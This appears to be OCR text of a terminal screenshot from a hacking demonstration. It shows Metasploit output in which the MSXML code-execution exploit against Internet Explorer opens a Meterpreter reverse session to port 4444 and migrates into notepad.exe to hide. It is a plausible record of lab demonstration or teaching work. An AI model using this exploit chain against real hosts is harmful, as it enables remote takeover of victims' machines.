 Applications Places System
Fri Nov 15, 12:04 AM
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~
root@bt: ~
BINARY HACKERS
msf exploit(msxml_get_definition_code_exec) > [*] 10.1.1.50        msxml_get_definition_code_exec - 1
0.1.1.50:1061 - Sending html
[*] Sending stage (751104 bytes) to 10.1.1.50
[*] Meterpreter session 1 opened (10.1.1.20:4444 -> 10.1.1.50:1062) at 2013-11-15 00:03:26 +0530
[*] Session ID 1 (10.1.1.20:4444 -> 10.1.1.50:1062) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: IEXPLORE.EXE (2044)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1816
[+] Successfully migrated to process
msf exploit(msxml_get_definition_code_exec) >
msf exploit(msxml_get_definition_code_exec) > sessions
<< back | track 5 r3
Active sessions
===============
Id  Type                   Information                     Connection
--  ----                   -----------                     ----------
1   meterpreter x86/win32  RAHUL-PC4\Rahul xp @ RAHUL-PC4  10.1.1.20:4444 -> 10.1.1.50:1062 (10.1.1
.50)
msf exploit(msxml_get_definition_code_exec) >
root@bt: ~